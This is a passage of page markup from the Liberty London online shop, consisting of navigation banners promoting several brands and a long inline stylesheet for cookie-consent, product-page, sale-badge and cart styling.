</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
